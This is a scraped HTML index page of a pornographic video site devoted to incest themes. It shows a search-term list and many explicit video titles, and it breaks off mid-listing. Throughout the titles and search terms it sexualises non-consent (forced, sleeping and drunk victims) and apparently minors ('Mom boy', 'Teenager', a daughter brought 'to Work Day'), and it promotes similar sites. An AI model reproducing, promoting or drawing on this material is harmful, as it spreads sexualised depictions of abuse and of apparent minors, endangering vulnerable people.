

--- FILE ---
content_type: text/html
request_url: https://momsoncum.com/en/?error0_gallery
body_size: 14141
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Cum - HQ site featuring only the hottest Mom Son Cum videos.</title>
        <meta name="description" content="Porn site featuring wild mom/son scenes. Guaranteed to make you cum." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://momsoncum.com/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
 <script type="text/javascript">var CID=-1;</script>
 <script src="/js/CF6PUNMqt4HjJmZ8XpjUN.js" type="text/javascript"></script>
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://momsoncum.com" target="_self">Mom<span>Son</span>Cum</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="fa fa-youtube-play"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="fa fa-bookmark"></i> Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="fa fa-search"></i> Mom Son</a></li>  <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a></li>  <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="fa fa-search"></i> Chinese</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-search"></i> Incest</a></li>  <li><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="fa fa-search"></i> Father Daughter</a></li>  <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-search"></i> Forced</a></li>  <li><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="fa fa-search"></i> Russian Family</a></li>  <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-search"></i> Sister</a></li>  <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="fa fa-search"></i> Mother</a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="fa fa-search"></i> Mom boy</a></li>  <li><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="fa fa-search"></i> Sleeping</a></li>  <li><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="fa fa-search"></i> Inzest</a></li>  <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="fa fa-search"></i> Daughter</a></li>  <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-search"></i> Anal</a></li>  <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a></li>  <li><a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="fa fa-search"></i> Taboo</a></li>  <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="fa fa-search"></i> Granny</a></li>  <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="fa fa-search"></i> Uncle</a></li>  <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-search"></i> Daddy</a></li>  <li><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="fa fa-search"></i> Mother Daughter</a></li>  <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="fa fa-search"></i> DAD</a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="fa fa-search"></i> Handjob</a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="fa fa-search"></i> Mature</a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="fa fa-search"></i> Webcam</a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="fa fa-search"></i> Sex</a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-search"></i> Asian</a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-search"></i> Pregnant</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i> Threesome</a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="fa fa-search"></i> Grandma</a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="fa fa-search"></i> Brother Sister</a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="fa fa-search"></i> Aunt</a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="fa fa-search"></i> Teenager</a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="fa fa-search"></i> Swinger</a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="fa fa-search"></i> Mama</a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="fa fa-search"></i> Father</a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="fa fa-search"></i> Father Son</a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-search"></i> Teen</a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="fa fa-search"></i> Grandpa</a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="fa fa-search"></i> Firsttime</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="fa fa-search"></i> Homemade</a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="fa fa-search"></i> Cuckold</a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="fa fa-search"></i> Old Man</a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="fa fa-search"></i> Spanking</a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="fa fa-search"></i> Asia</a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="fa fa-search"></i> Brother</a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="fa fa-search"></i> Old Young</a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-search"></i> First Time</a></li>  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>Mom Son Cum</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638441700919/">
                            <div class="preview-img">
                                <img data-sg="3514ed1072901e37" src="/thumbs/919/3824942638441700919_0.jpg" alt="Alexa woke up to cum">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 69819 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Alexa woke up to cum</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898124233724/">
                            <div class="preview-img">
                                <img data-sg="1a44c751ef57bbfc" src="/thumbs/724/1892856898124233724_0.v1526043782" alt="Aubrey Dey Fucks BBC In Front Of  father">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.04.2019 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 56496 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Aubrey Dey Fucks BBC In Front Of  father</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8756763503793657173/">
                            <div class="preview-img">
                                <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg" alt="Hot Mom Anal Fuck With Own s. ▶ analbuzz.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 21758 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot Mom Anal Fuck With Own s. ▶ analbuzz.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/76281120308912173/">
                            <div class="preview-img">
                                <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg" alt="Mother having fun with son">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 22:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 28692 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mother having fun with son</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640412798793/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg" alt="Bad brother fucked his cute busty sleeping sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.02.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 46292 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bad brother fucked his cute busty sleeping sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637786894633/">
                            <div class="preview-img">
                                <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8868 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Drunken Mom gets fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639150985423/">
                            <div class="preview-img">
                                <img data-sg="3514ed109cd6f0cf" src="/thumbs/423/3824942639150985423_0.jpg" alt="Nicole banging old horny man">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 30612 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nicole banging old horny man</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639841684345/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c6022b79" src="/thumbs/345/3824942639841684345_0.jpg" alt="Naughty Step Brother Free Blowjob Porn abuserporn.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.10.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 38780 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Naughty Step Brother Free Blowjob Porn abuserporn.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639621101970/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 29790 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Master Film 1807</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734946179376/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9e8fc7930" src="/thumbs/376/2705852734946179376_0.jpg" alt="Daughter has silent orgasm and squirts">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9967 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daughter has silent orgasm and squirts</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896434047416/">
                            <div class="preview-img">
                                <img data-sg="1a44c7518a9989b8" src="/thumbs/416/1892856896434047416_0.jpg" alt="Granny gets fucked in kitchen by her young lover">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.06.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36006 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny gets fucked in kitchen by her young lover</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9837833052802566696/">
                            <div class="preview-img">
                                <img data-sg="88870109d7e4ca28" src="/thumbs/696/9837833052802566696_0.jpg" alt="insext my aunt forgave me 00982 - public incest porn - all in the family sex video">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext my aunt forgave me 00982 - public incest porn - all in the family sex video</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1753009607507810577/">
                            <div class="preview-img">
                                <img data-sg="1853f0f33f599911" src="/thumbs/577/1753009607507810577_0.jpg" alt="incezt - real mom-son incest - the loud house cum inside incest porn - family guy porn xvideos">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.04.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10760 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real mom-son incest - the loud house cum inside incest porn - family guy porn xvideos</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544950887769/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511a17c559" src="/thumbs/769/1426482544950887769_0.jpg" alt="Chubby teen blowjob Bring Your playmate s daughter to Work Day">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14616 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Chubby teen blowjob Bring Your playmate s daughter to Work Day</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640536010607/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ef64bf6f" src="/thumbs/607/3824942640536010607_0.jpg" alt="Young Busty Teen Takes Facial Cumshot From Grandpa In Old Young After Sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 96 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young Busty Teen Takes Facial Cumshot From Grandpa In Old Young After Sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4053923938364063335/">
                            <div class="preview-img">
                                <img data-sg="38426e57e4a47e67" src="/thumbs/335/4053923938364063335_0.jpg" alt="He finds his cheating gf with old man">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 31.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">He finds his cheating gf with old man</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638235306527/">
                            <div class="preview-img">
                                <img data-sg="3514ed106642ca1f" src="/thumbs/527/3824942638235306527_0.jpg" alt="Real Taboo MOM son voyeur sex homemade mature hidden milf spy amateur granny old">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 24610 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real Taboo MOM son voyeur sex homemade mature hidden milf spy amateur granny old</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637728854194/">
                            <div class="preview-img">
                                <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 26678 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">This teen with hairy pussy gets super fucked by a creepy old man</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2925003962084941763/">
                            <div class="preview-img">
                                <img data-sg="2897b39b2eaedfc3" src="/thumbs/763/2925003962084941763_0.jpg" alt="horny teen rides grandpa cock then sucks it deepthroat">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 63 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">horny teen rides grandpa cock then sucks it deepthroat</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897221980592/">
                            <div class="preview-img">
                                <img data-sg="1a44c751b99071b0" src="/thumbs/592/1892856897221980592_0.jpg" alt="Indian sex video of an Indian aunty showing her big boobs">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 75 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Indian sex video of an Indian aunty showing her big boobs</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732561577064/">
                            <div class="preview-img">
                                <img data-sg="258d1eb95ada5468" src="/thumbs/64/2705852732561577064_0.jpg" alt="Taboo sex with hairy mother and rude son">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2001 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Taboo sex with hairy mother and rude son</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894134797205/">
                            <div class="preview-img">
                                <img data-sg="1a44c751018dc395" src="/thumbs/205/1892856894134797205_0.jpg" alt="MOTHER and boy HARDCORE">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.10.2017 <span></span></li>
